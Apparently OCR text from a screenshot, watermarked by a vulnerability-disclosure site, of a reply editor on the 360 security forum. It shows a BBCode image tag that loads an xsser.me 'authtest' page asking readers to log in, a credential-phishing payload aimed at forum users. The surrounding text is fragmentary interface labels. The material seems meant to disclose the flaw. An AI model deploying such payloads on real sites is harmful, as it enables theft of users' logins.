 360论坛 新版
bbs.360safe.com
imlonghao | 设置 | 消息 | 提醒 | 退出
积分: 92 | 用户组: 小学一年级
首页 电脑软件宝库 手机资源区 开放平台 督导申请
首页 › 粉丝•生活 › Windows 8 › 怎么卸载windows8自带的杀毒软件 ... › 参与/回复主题
RE: 怎么卸载windows8自带的杀毒软件 ? [修改]
附加选项
字体 大小
B I U A abc
表情 图片
全屏 常用
纯文本
[img]http://xsser.me/authtest.php?id=Ayuk1y&info=Please+Login+In++@360.cn[/img]
HTML 代
[img] 代
解析图片
禁用链接
禁用表情
禁用编辑
使用个人
www.wooyun.org